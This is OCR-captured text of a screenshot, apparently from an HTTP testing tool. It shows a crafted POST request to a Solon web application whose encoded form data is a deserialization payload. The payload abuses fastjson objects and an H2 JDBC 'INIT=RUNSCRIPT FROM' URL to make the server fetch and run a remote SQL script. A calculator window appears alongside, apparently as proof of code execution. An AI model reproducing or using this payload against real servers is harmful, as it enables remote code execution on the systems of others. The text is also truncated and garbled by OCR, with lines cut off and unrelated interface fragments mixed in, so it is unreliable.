 uest
数据包扫描
美 化
热加载
构造请求
Responses
0bytes / 127ms
美化
编码
POST /hello HTTP/1.1
Host ? : 192.168.0.105:8080
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca
Accept-Encoding: gzip, deflate
Cookie: SOLONID=88c287271ec649ac8ac266e6d217ffbb
Connection: keep-alive
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
Content-Type: application/x-www-form-urlencoded
data=TXQAH2NvbS5hbGliYWJhLmZhc3Rqc29uLkpTT05PYmplY3QCZHNPvG9yZy5ub2
bi5kYXRhLnV0aWwuVW5wb29sZWREYXRhU291cmNllQN1cmwIdXNlcm5hbWUIcGFzc3d
mVyQ2xhc3NOYW1lCWxvZ1dyaXRlcm%2BQUwBfamRiYzpoMjptZW06dGVzdGRiO1RSQU
X1NZU1RFTV9PVVQ9MztJTklUPVJVTlNDUklQVCBGUk9NICdodHRwOi8vMTI3LjAuMC4
G9jLnNxbCdOTk5Oeg%3D%3D
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
ver Error
远端地址:192.168.0.105:808
应时间:127ms; 总耗时:129
32:24 GMT
L:http://192.168.0.105:8080
harset=UTF-8
271ec649ac8ac266e6d217ffbb;Max-Age=72
18:32:25 GMT;Path=/;